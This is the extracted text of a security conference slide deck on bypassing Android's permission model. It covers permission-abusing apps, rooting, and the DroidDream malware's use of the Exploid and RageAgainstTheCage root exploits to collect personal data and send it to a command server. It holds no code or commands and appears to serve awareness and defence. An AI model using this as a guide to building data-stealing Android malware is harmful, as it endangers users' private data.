

#### Bypassing the Android Permission Model

Georgia Weidman Founder and CEO, Bulb Security LLC

## Is the permission model working? Are users making good decisions?

## Most Popular Android App



#### Demo

#### **App abusing permissions**

## Demo explained

#### Permissions:

- − Read IMEI
- − Read Contacts
- − Send SMS



#### We exploited every one of these

# Rooting Android



This will root your device, and enable you to supply system level access to applications that request it. Busybox will also be installed.

Copyright © 2010 RyanZA



# Rooting Android for Evil (DroidDream)





## DroidDream Permissions

INTERNET READ\_PHONE\_STATE CHANGE\_WIFI\_STATE ACCESS\_WIFI\_STATE



## DroidDream



## DroidDream





## DroidDream Rooting



#### **Exploid**

#### CVE-2010-Easy (RageAgainsttheCage)

## DroidDream Root Payload

- Permission model no longer applies
	- − installed packages
	- − All personal data
	- − Send to C&C



# Rooting Android



This will root your device, and enable you to supply system level access to applications that request it. Busybox will also be installed.

Copyright © 2010 RyanZA



#### Demo

Demo: Malicious post root payload



